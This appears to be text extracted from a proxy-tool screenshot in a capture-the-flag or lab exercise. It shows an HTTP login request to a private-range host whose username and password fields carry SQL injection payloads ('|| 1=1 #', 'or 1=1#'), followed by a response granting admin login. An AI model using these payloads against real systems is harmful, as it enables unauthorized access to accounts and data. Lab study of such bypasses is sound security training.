 请求
美化 Raw Hex \n
1 POST /functions.php HTTP/1.1
2 Host: 10.10.222.113
3 Content-Length: 65
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Origin: http://10.10.222.113
0 Referer: http://10.10.222.113/login.php
1 Accept-Encoding: gzip, deflate, br
2 Cookie: PHPSESSID=pk3mr12qksbvfpuafurdjkfona
3 Connection: keep-alive
4
5 username=admin%22%27+||+1=1+#&password=or+1%3D1%23&
function=login
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Apr 2025 13:50:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_
name":"dev","redirect_link":"dashboard.php?isadmin=fals
e"}